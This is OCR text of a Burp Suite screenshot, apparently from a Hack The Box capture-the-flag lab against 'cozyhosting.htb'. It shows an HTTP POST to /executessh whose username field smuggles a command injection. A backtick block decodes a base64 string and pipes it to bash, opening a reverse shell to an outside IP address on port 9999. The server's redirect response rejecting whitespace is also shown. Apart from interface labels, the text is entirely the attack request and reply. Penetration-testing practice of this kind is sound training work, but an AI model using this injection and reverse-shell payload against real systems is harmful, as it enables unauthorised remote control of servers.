 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1276686CBA9CB09BD91FA3584BF4334D
14 Connection: close
15
16 host=127.0.0.1&username=%3b`echo+'YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNi4yMC85OTk5IDA%2bJjEK'|base64+-d|bash`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 23:55:29 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14